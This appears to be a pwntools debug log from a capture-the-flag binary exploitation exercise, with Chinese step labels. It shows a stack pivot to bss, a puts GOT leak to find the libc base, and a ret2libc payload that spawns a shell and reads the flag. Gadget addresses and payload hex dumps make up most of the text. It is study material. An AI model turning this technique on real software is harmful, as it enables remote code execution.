 [*] puts_plt:0x804838c
[*] puts_got:0x8049ff0
[*] read_got:0x8049fe8
[*] buf:0x804a50c
[*] buf2:0x804a40c
[*] pop_ebx_ret:0x804836d
[*] pop_esi_edi_ebp_ret:0x8048569
[*] leave_ret:0x8048418
[*] puts_libc:0x5fca0
[*] system_libc:0x3ada0
[DEBUG] Received 0x10 bytes:
    'Try your best :\n'
[*] ***第一个讲解： 将栈中 esp,ebp 转移到  bss 地址 处*********************
[DEBUG] Sent 0x40 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  0c a5 04 08  80 83 04 08  │aaaa│aaaa│····│····│
    00000030  18 84 04 08  00 00 00 00  0c a5 04 08  00 01 00 00  │····│····│····│····│
    00000040
[*] *****第二个讲解：泄露libc_base********************
[DEBUG] Sent 0x24 bytes:
    00000000  0c a4 04 08  8c 83 04 08  6d 83 04 08  f0 9f 04 08  │····│····│m···│····│
    00000010  80 83 04 08  18 84 04 08  00 00 00 00  0c a4 04 08  │····│····│····│····│
    00000020  00 01 00 00                                         │····│ │
    00000024
[DEBUG] Received 0x5 bytes:
    00000000  a0 3c dc f7  0a                                     │·<··│·│
    00000005
[*] libc_base:0xf7d64000
[*] system_add:0xf7d9eda0
[*] *********   获得shell  ******************
[DEBUG] Sent 0x10 bytes:
    00000000  0c a5 04 08  a0 ed d9 f7  62 62 62 62  0b fa eb f7  │····│····│bbbb│····│
    00000010
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x18 bytes:
    'flag{learn_learn_learn}\n'
flag{learn_learn_learn}
$